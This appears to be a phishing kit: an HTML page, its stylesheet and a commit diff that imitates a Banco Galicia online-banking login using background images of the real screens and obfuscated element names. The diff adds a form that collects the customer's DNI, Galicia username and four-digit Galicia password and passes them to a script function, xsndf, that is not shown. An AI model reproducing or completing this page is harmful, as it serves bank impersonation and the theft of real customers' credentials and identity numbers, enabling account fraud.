
==== index.html @ 465b2fdb "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="stylesheet" href="st.css">
    <script src="https://code.jquery.com/jquery-2.2.3.min.js" integrity="sha256-a23g1Nt4dtEYOj7bR+vTu7+T8VP13humZFBJNIYoEJo=" crossorigin="anonymous"></script>
    <script src="sc.js"></script>
</head>
<body>
    <div id="xcont">
        <div id="xright">
            <div class="sup">
                <img src="lg.svg">
                <img src="o.svg">
            </div>
            <div class="inf" id="frm1">
                <div class="xfk" onclick="xldfr()"></div>
            </div>
        </div>
        <div id="xleft">
            <img src="side.png" alt="">
        </div>
    </div>
    <script>
        xsndfx(event);
    </script>
</body>
</html>
---- st.css ----
*{padding: 0;margin: 0;}

#xcont{
    display: flex;
    align-items: flex-start;
    min-height: 600px;
    width: 100%;
    justify-content: space-between;
}

#xleft,#xright{
    width:50%;
    
}

#xleft img{
    max-width:800px;
    width: 100%;
}

#xright .sup{
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-left: 18%;
    margin-top: 30px;
}
#xright .inf{
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#xright .xfk{
    width:346px;
    height: 633px;
    background-image: url(111.svg);
}
#xright #xfrm1{
    width:346px;
    height: 633px;
    background-image: url(222.svg);
}

#xright .sup img{ 
    width: 120px;
}
#xright .sup img:nth-child(2){
    width: 100px;
    
}

#xright .inf input{
    position: relative;
    text-align: left;
    align-self: flex-start;
    display: inline-block;
    width: 90%;
    border: none;
    font-size: 15px;
    font-family: sans-serif;
    color: #777;
    user-select: none;
    cursor: pointer;
    outline: none;
    background-color: rgba(0,0,0,0);
}

#xright .inf #xinpt{
    top: 127px;
    left: -12px;
}
#xright .inf #xinpt2{
    top: 182px;
    left: -12px;
}
#xright .inf #xinpt3{
    top: 237px;
    left: -12px;
}
#xright .inf #xinpt4{
    top: 170px;
    left: -12px;
}


#xright .inf .btn{
    width: 346px;
    height: 42px;
    padding-top: 0px;
    position: relative;
    border-radius: 4.5px;
    background: #ff6601;
    color: #fff;
    font-family: sans-serif;
    cursor: pointer;
    user-select: none;
    border: none;
}

#xright .inf .btn1{
    top: 305px;
}

#xright .inf .btn2{
    top: 248px;
}

/*222*/
#xright .xfk2{
    width:346px;
    height: 633px;
    background-image: url(333.svg);
}
#xfrm2{
    background-image: url(444.svg);
    width:346px;
    height: 633px;
}


/*333*/
#xright .xfk3{
    width:346px;
    height: 633px;
    background-image: url(555.svg);
}
#xfrm3{
    background-image: url(666.svg);
    width:346px;
    height: 633px;
}

/*444*/
#xright .xfk4{
    background-image: url(777.svg);
    width:346px;
    height: 232px;
}




@media screen and (max-width:1100px){
    #xleft{
        display: none;
    }
    #xcont{
        justify-content:center!important;
    }
    #xright .sup {
        margin-left: 30px;
    }
    #xright{
        width: 100%;
    }
}

==== commit 3e4ff5cb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,15 @@
                 <img src="o.svg">
             </div>
             <div class="inf" id="frm1">
-                <div class="xfk" onclick="xldfr()"></div>
+                <form action="" style="text-align: center;" id="xfrm1" onsubmit="xsndf(event)">
+                    <input type="text" placeholder="Tu DNI" id="xinpt" autofocus required autocomplete="off" maxlength="12" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" inputmode="numeric">
+                    <input type="text" placeholder="Tu Usuario Galicia" id="xinpt2" required autocomplete="off" maxlength="22">
+                    <input type="password" placeholder="Tu Clave Galicia" id="xinpt3" required autocomplete="off" maxlength="4" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" inputmode="numeric">
+                    <input type="checkbox" style="border: 0.3px solid #999;position: relative;top: 261px;left: -159px;">
+                
+                    <button class="btn btn1">INICIAR SESIÓN</button>
+                    
+                </form>
             </div>
         </div>
         <div id="xleft">
@@ -27,4 +35,4 @@
         xsndfx(event);
     </script>
 </body>
-</html>+</html>
